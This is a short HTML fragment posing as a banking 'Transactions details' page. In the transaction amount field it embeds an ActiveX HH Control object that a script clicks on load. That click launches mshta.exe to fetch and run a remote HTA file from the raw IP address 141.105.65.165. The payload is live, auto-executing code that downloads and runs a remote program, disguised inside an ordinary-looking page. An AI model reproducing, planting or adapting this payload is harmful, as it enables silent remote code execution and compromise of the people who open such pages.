 Help
Hide Back Print Options
Main
Transactions details
Transaction id: 49d0
Transaction amount:
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",mshta.exe,http://141.105.65.165/data/proxy/3.html ,">
<PARAM name="Item2" value="273,1,1">
MSHTA execution
</OBJECT>
<script>
x.Click();
</script>